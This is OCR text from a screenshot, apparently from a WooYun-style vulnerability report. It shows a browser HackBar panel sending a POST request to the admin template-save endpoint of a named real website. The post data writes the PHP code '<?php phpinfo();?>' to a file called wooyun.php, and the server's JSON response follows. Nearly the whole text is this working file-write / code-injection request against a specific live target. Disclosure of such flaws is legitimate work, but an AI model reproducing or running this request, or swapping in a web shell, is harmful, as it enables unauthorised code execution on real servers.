 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.s…s-save.html
www.sczshz.com/admin/sys/mantpls/do/?Mantpls-save.html
访问最多
INT SQL XSS Encryption Encoding Other
Load URL http://www.sczshz.com/admin/sys/mantpls/do/?Mantpls-save.html
Split URL
Execute
Enable Post data Enable Referrer
Post data code=<?php phpinfo();?>&filept=wooyun.php
{"type":"ajaxcontent","url":"sys\/mantpls\/?app.html"}